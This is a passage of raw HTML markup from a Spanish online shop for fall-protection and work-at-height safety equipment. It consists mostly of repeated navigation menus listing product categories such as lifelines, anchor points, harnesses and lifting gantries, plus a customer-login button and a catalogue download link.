	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-verticales/" class="elementor-sub-item" tabindex="-1">Lineas de vida verticales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-temporales/" class="elementor-sub-item" tabindex="-1">Líneas de vida temporales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://mp4sl.com/puntos-de-anclaje/" class="elementor-item" tabindex="-1">Puntos de anclaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3645"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-fijos/" class="elementor-sub-item" tabindex="-1">Puntos de anclaje fijos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3646"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-moviles/" class="elementor-sub-item" tabindex="-1">Puntos de anclaje móviles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://mp4sl.com/sistemas-de-rescate-y-anticaida/" class="elementor-item" tabindex="-1">Rescate y anticaída</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3640"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/tripodes/" class="elementor-sub-item" tabindex="-1">Trípodes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3636"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/brazo-cantilever/" class="elementor-sub-item" tabindex="-1">Brazo cantilever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3639"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/retractiles/" class="elementor-sub-item" tabindex="-1">Retráctiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3638"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/rescatadores/" class="elementor-sub-item" tabindex="-1">Rescatadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3637"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/descendedores/" class="elementor-sub-item" tabindex="-1">Descendedores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="https://mp4sl.com/sistemas-proteccion-colectiva/" class="elementor-item" tabindex="-1">Protección colectiva</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://mp4sl.com/escaleras-de-seguridad/" class="elementor-sub-item" tabindex="-1">Escaleras de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://mp4sl.com/barandillas-seguridad/" class="elementor-sub-item" tabindex="-1">Barandillas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="https://mp4sl.com/pasarelas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Pasarelas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://mp4sl.com/puertas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Puertas de seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://mp4sl.com/epis/" class="elementor-item" tabindex="-1">EPIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3909"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/" class="elementor-sub-item" tabindex="-1">Arneses de seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3877"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/anticaidas/" class="elementor-sub-item" tabindex="-1">Anticaídas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3878"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/de-posicionamiento/" class="elementor-sub-item" tabindex="-1">De posicionamiento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/para-trabajos-verticales/" class="elementor-sub-item" tabindex="-1">Para trabajos verticales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/rescate/" class="elementor-sub-item" tabindex="-1">Rescate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3908"><a href="https://mp4sl.com/categoria-producto/epis/eslingas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Eslingas de seguridad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://mp4sl.com/categoria-producto/epis/absorbedor-de-energia/" class="elementor-sub-item" tabindex="-1">Absorbedor de energía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://mp4sl.com/categoria-producto/epis/cinturon-de-posicionamiento/" class="elementor-sub-item" tabindex="-1">Cinturón de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://mp4sl.com/categoria-producto/epis/cuerdas-de-posicionamiento/" class="elementor-sub-item" tabindex="-1">Cuerdas de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://mp4sl.com/categoria-producto/epis/cascos/" class="elementor-sub-item" tabindex="-1">Cascos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://mp4sl.com/categoria-producto/epis/accesorios/" class="elementor-sub-item" tabindex="-1">Accesorios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2076"><a href="https://mp4sl.com/porticos-y-elevacion-cargas/" class="elementor-item" tabindex="-1">Pórticos y elevación cargas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/porticos-fijos-transportables/" class="elementor-sub-item" tabindex="-1">Pórticos fijos y transportables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/cabestrantes-cargas-personas/" class="elementor-sub-item" tabindex="-1">Cabestrantes cargas y personas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/polipastos/" class="elementor-sub-item" tabindex="-1">Polipastos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/eslingas-cadenas-carga/" class="elementor-sub-item" tabindex="-1">Eslingas y cadenas de carga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3641"><a href="https://mp4sl.com/categoria-producto/sistemas-ergonomicos/" class="elementor-item" tabindex="-1">Sistemas ergonómicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://mp4sl.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3606cd4 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3606cd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df079a5" data-id="df079a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-06325d4 elementor-align-right elementor-widget__width-inherit elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="06325d4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://clientes.mp4sl.es/user/login">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Acceso clientes</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d482a22" data-id="d482a22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b79cc0 elementor-align-right elementor-widget__width-inherit elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7b79cc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mp4sl.com/pdf/catalogo-seguridad-mp4.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">DESCARGAR CATÁLOGO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-578f67f" data-id="578f67f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b9aebab elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b9aebab" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b9aebab" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1540"><a href="https://mp4sl.com/lineas-de-vida/" class="elementor-item">Lineas de vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-horizontales/" class="elementor-sub-item">Lineas de vida horizontales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-verticales/" class="elementor-sub-item">Lineas de vida verticales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-temporales/" class="elementor-sub-item">Líneas de vida temporales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://mp4sl.com/puntos-de-anclaje/" class="elementor-item">Puntos de anclaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3645"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-fijos/" class="elementor-sub-item">Puntos de anclaje fijos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3646"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-moviles/" class="elementor-sub-item">Puntos de anclaje móviles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://mp4sl.com/sistemas-de-rescate-y-anticaida/" class="elementor-item">Rescate y anticaída</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3640"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/tripodes/" class="elementor-sub-item">Trípodes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3636"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/brazo-cantilever/" class="elementor-sub-item">Brazo cantilever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3639"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/retractiles/" class="elementor-sub-item">Retráctiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3638"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/rescatadores/" class="elementor-sub-item">Rescatadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3637"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/descendedores/" class="elementor-sub-item">Descendedores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="https://mp4sl.com/sistemas-proteccion-colectiva/" class="elementor-item">Protección colectiva</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://mp4sl.com/escaleras-de-seguridad/" class="elementor-sub-item">Escaleras de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://mp4sl.com/barandillas-seguridad/" class="elementor-sub-item">Barandillas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="https://mp4sl.com/pasarelas-de-seguridad/" class="elementor-sub-item">Pasarelas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://mp4sl.com/puertas-de-seguridad/" class="elementor-sub-item">Puertas de seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://mp4sl.com/epis/" class="elementor-item">EPIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3909"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/" class="elementor-sub-item">Arneses de seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3877"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/anticaidas/" class="elementor-sub-item">Anticaídas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3878"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/de-posicionamiento/" class="elementor-sub-item">De posicionamiento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/para-trabajos-verticales/" class="elementor-sub-item">Para trabajos verticales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/rescate/" class="elementor-sub-item">Rescate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3908"><a href="https://mp4sl.com/categoria-producto/epis/eslingas-de-seguridad/" class="elementor-sub-item">Eslingas de seguridad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://mp4sl.com/categoria-producto/epis/absorbedor-de-energia/" class="elementor-sub-item">Absorbedor de energía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://mp4sl.com/categoria-producto/epis/cinturon-de-posicionamiento/" class="elementor-sub-item">Cinturón de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://mp4sl.com/categoria-producto/epis/cuerdas-de-posicionamiento/" class="elementor-sub-item">Cuerdas de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://mp4sl.com/categoria-producto/epis/cascos/" class="elementor-sub-item">Cascos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://mp4sl.com/categoria-producto/epis/accesorios/" class="elementor-sub-item">Accesorios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2076"><a href="https://mp4sl.com/porticos-y-elevacion-cargas/" class="elementor-item">Pórticos y elevación cargas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/porticos-fijos-transportables/" class="elementor-sub-item">Pórticos fijos y transportables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/cabestrantes-cargas-personas/" class="elementor-sub-item">Cabestrantes cargas y personas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/polipastos/" class="elementor-sub-item">Polipastos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/eslingas-cadenas-carga/" class="elementor-sub-item">Eslingas y cadenas de carga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3641"><a href="https://mp4sl.com/categoria-producto/sistemas-ergonomicos/" class="elementor-item">Sistemas ergonómicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://mp4sl.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b9aebab" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1540"><a href="https://mp4sl.com/lineas-de-vida/" class="elementor-item" tabindex="-1">Lineas de vida</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-horizontales/" class="elementor-sub-item" tabindex="-1">Lineas de vida horizontales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://mp4sl.com/lineas-de-vida/lineas-de-vida-verticales/" class="elementor-sub-item" tabindex="-1">Lineas de vida verticales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3918"><a href="https://mp4sl.com/categoria-producto/lineas-de-vida/lineas-de-vida-temporales/" class="elementor-sub-item" tabindex="-1">Líneas de vida temporales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="https://mp4sl.com/puntos-de-anclaje/" class="elementor-item" tabindex="-1">Puntos de anclaje</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3645"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-fijos/" class="elementor-sub-item" tabindex="-1">Puntos de anclaje fijos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3646"><a href="https://mp4sl.com/categoria-producto/puntos-de-anclaje/puntos-de-anclaje-moviles/" class="elementor-sub-item" tabindex="-1">Puntos de anclaje móviles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2063"><a href="https://mp4sl.com/sistemas-de-rescate-y-anticaida/" class="elementor-item" tabindex="-1">Rescate y anticaída</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3640"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/tripodes/" class="elementor-sub-item" tabindex="-1">Trípodes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3636"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/brazo-cantilever/" class="elementor-sub-item" tabindex="-1">Brazo cantilever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3639"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/retractiles/" class="elementor-sub-item" tabindex="-1">Retráctiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3638"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/rescatadores/" class="elementor-sub-item" tabindex="-1">Rescatadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3637"><a href="https://mp4sl.com/categoria-producto/sistemas-de-rescate-y-anticaida/descendedores/" class="elementor-sub-item" tabindex="-1">Descendedores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2825"><a href="https://mp4sl.com/sistemas-proteccion-colectiva/" class="elementor-item" tabindex="-1">Protección colectiva</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4408"><a href="https://mp4sl.com/escaleras-de-seguridad/" class="elementor-sub-item" tabindex="-1">Escaleras de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422"><a href="https://mp4sl.com/barandillas-seguridad/" class="elementor-sub-item" tabindex="-1">Barandillas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="https://mp4sl.com/pasarelas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Pasarelas de seguridad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://mp4sl.com/puertas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Puertas de seguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2069"><a href="https://mp4sl.com/epis/" class="elementor-item" tabindex="-1">EPIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3909"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/" class="elementor-sub-item" tabindex="-1">Arneses de seguridad</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3877"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/anticaidas/" class="elementor-sub-item" tabindex="-1">Anticaídas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3878"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/de-posicionamiento/" class="elementor-sub-item" tabindex="-1">De posicionamiento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3879"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/para-trabajos-verticales/" class="elementor-sub-item" tabindex="-1">Para trabajos verticales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://mp4sl.com/categoria-producto/epis/arneses-de-seguridad/rescate/" class="elementor-sub-item" tabindex="-1">Rescate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3908"><a href="https://mp4sl.com/categoria-producto/epis/eslingas-de-seguridad/" class="elementor-sub-item" tabindex="-1">Eslingas de seguridad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://mp4sl.com/categoria-producto/epis/absorbedor-de-energia/" class="elementor-sub-item" tabindex="-1">Absorbedor de energía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://mp4sl.com/categoria-producto/epis/cinturon-de-posicionamiento/" class="elementor-sub-item" tabindex="-1">Cinturón de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3919"><a href="https://mp4sl.com/categoria-producto/epis/cuerdas-de-posicionamiento/" class="elementor-sub-item" tabindex="-1">Cuerdas de posicionamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3920"><a href="https://mp4sl.com/categoria-producto/epis/cascos/" class="elementor-sub-item" tabindex="-1">Cascos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3923"><a href="https://mp4sl.com/categoria-producto/epis/accesorios/" class="elementor-sub-item" tabindex="-1">Accesorios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2076"><a href="https://mp4sl.com/porticos-y-elevacion-cargas/" class="elementor-item" tabindex="-1">Pórticos y elevación cargas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/porticos-fijos-transportables/" class="elementor-sub-item" tabindex="-1">Pórticos fijos y transportables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/cabestrantes-cargas-personas/" class="elementor-sub-item" tabindex="-1">Cabestrantes cargas y personas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/polipastos/" class="elementor-sub-item" tabindex="-1">Polipastos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="https://mp4sl.com/categoria-producto/porticos-y-elevacion-de-cargas/eslingas-cadenas-carga/" class="elementor-sub-item" tabindex="-1">Eslingas y cadenas de carga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3641"><a href="https://mp4sl.com/categoria-producto/sistemas-ergonomicos/" class="elementor-item" tabindex="-1">Sistemas ergonómicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://mp4sl.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1696" class="elementor elementor-1696 elementor-location-single post-3250 product type-product status-publish has-post-thumbnail product_cat-lineas-de-vida product_cat-lineas-de-vida-flexibles-horizontales product_cat-lineas-de-vida-horizontales first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-59634ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59634ad4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
